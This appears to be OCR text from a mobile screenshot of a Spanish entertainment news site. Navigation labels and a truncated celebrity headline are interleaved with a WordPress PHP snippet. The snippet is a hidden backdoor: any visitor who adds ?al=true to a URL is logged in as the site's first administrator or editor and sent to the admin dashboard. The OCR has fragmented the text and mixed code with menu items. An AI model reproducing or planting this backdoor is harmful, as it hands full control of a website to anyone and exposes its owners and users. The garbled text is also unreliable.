
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "MÉXICO"
832
VIRALMANIA
Shaw Mendez y Camila Cabello fueron captados de